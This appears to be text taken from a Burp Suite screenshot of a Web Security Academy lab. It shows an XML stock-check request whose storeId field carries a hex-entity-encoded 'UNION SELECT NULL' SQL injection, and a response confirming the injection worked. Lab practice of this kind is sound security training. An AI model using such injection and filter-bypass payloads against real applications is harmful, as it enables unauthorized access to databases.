 Request
Pretty Raw Hex Hackvertor \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 545 units
8 null